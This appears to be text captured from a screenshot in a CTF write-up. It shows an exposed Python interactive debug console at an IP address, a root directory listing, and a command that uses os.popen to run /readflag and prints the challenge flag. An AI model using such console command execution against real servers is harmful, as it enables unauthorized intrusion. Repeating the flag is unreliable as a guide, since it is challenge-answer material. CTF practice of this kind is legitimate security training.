 不安全 | 124.71.184.68:50032/console
学校 信息网站 ctf MISC 工具集 其他工具 归档 Lyahm's blog Google
Interactive Console
In this console you can execute Python expressions in the context of the application. T
'bin\n'
'boot\n'
'dev\n'
'etc\n'
'flag\n'
'home\n'
'lib\n'
'lib32\n'
'lib64\n'
'libx32\n'
'media\n'
'mnt\n'
'opt\n'
'proc\n'
'readflag\n'
'root\n'
'run\n'
'sbin\n'
'srv\n'
'sys\n'
'tmp\n'
'usr\n'
'var\n')
>>> pprint.pprint(os.popen('/readflag').read())
'0xGame{67fd16b1-3aa5-4d83-8766-73264038184e}\n\n'
>>>